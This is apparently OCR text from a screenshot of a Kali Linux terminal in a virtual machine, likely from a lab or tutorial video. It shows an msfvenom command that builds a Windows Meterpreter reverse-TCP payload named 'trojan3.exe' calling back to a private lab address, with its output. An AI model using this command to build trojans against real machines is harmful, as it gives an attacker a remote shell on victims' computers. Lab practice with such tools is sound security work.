 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:05
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan3.exe
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> _
Right Ctrl
Kurniawan Inspektor...